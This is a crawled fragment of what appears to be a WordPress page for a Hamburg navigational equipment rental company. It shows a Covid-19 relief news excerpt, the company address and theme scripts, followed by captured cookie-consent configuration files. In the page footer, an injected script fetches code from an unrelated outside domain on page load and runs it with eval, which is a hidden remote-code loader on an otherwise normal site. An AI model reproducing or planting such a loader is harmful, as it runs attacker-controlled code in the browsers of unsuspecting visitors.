			<a href="https://navigational-rental.com/author/adminrnr/">
				AdminRnR			</a>
		</span>
		                    <div class="post-excerpt">
                        <p>Covid-19 relief for Shipowners and Service companies Dear valued customers, partners and friends,The Covid-19 (Corona) Virus has forced all of us into Situations where doing “business as usual” raises too many dangers. Ports are locked, travel is prohibited and generally attendances on Board are not welcome, not to endanger the health status of the entire&hellip;</p>
                    </div><!-- .post-excerpt -->
                </div><!-- .news-text-wrap -->
            </div><!-- .news-item -->
    </article>
    
    </div>

        <aside id="sidebar" class="col-md-3 ">
        <div id="text-5" class="widget widget_text"><div class="widget-title"><h3>Ranger Navigational Rental UG. (Limited Liability)</h3></div>			<div class="textwidget"><p>Wendenstrasse 309</p>
<p>D-20537 Hamburg / Germany</p>
<p>HRB 154248</p>
<p>VAT ID: DE321789641</p>
</div>
		</div>    </aside>

</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


        <footer id="colophon" class="elementor-footer-credits">
            	
        </footer>
    
</div><!-- end page-wrap -->



        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://navigational-rental.com/wp-content/plugins/futurio-extra/assets/js/futurio-extra.js?ver=2.0.19" id="futurio-extra-js-js"></script>
<script type="text/javascript" src="https://navigational-rental.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://navigational-rental.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0" id="futurio-theme-js-js"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/886a9ec7-9dc2-43d4-814a-dc0ea59ae451/navigational-rental.com/configuration.js
body_size: 245
content:
CookieConsent.configuration.tags.push({ id: 5706505, type: 'script', tagID: '', innerHash: '', outerHash: '-523184957', url: 'https://www.google-analytics.com/analytics.js', resolvedUrl:'https://www.google-analytics.com/analytics.js', cat: [3] });
CookieConsent.configuration.tags.push({ id: 5706507, type: 'script', tagID: '', innerHash: '-1333166339', outerHash: '1007160734', url: '', resolvedUrl:'', cat: [4] });


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/886a9ec7-9dc2-43d4-814a-dc0ea59ae451/cc.js?renew=false&referer=navigational-rental.com&dnt=false&init=false&culture=DE
body_size: 217
content:
if(console){var cookiedomainwarning='Error: The domain NAVIGATIONAL-RENTAL.COM is not authorized to show the cookie banner for domain group ID 886a9ec7-9dc2-43d4-814a-dc0ea59ae451. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};